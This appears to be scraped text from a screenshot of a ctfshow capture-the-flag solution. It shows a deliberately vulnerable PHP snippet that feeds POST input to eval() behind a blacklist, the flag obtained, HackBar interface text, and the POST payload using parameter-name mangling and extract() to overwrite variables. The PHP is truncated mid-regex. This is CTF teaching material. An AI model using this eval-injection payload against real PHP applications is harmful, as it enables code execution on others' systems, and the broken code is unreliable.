 error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
?>
ctfshow{c006417f-dbb5-49ed-aec6-09e89916b366}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=extract($_POST)&fl0g=flag_give_me